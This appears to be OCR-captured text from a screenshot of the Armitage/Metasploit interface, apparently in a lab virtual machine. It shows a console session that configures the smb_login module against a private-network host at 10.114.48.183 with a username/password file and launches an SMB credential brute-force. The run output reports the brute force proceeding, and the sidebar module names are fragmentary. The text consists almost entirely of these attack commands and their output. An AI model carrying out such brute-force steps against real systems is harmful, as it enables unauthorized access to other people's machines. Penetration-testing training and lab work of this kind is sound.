 Applications Places armitage-ArmitageMain Tue 18:53 1 fi
Armitage
Armitage View Hosts Attacks Workspaces Help
windows
antivirus
arkeia
backdoor
energizer_du
backupexec
brightstor
browser
dcerpc
10.114.48.162 10.114.48.164 10.114.48.183 10.114.48.127 10.114.48.204 10.11
Console X brute smb X exploit X
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > set RHOSTS 10.114.48.183
RHOSTS => 10.114.48.183
msf auxiliary(smb_login) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf auxiliary(smb_login) > set REMOVE_USERPASS_FILE true
REMOVE_USERPASS_FILE => true
msf auxiliary(smb_login) > set USER_AS_PASS false
USER_AS_PASS => false
msf auxiliary(smb_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(smb_login) > set USERPASS_FILE /usr/share/armitage/userpass2869.txt
USERPASS_FILE => /usr/share/armitage/userpass2869.txt
msf auxiliary(smb_login) > set RPORT 445
RPORT => 445
msf auxiliary(smb_login) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf auxiliary(smb_login) > run -j
[*] Auxiliary module running as background job
[*] 10.114.48.183:445 - SMB - Starting SMB login bruteforce
[*] 10.114.48.183:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(smb_login) >
To release cursor, press CTRL + ALT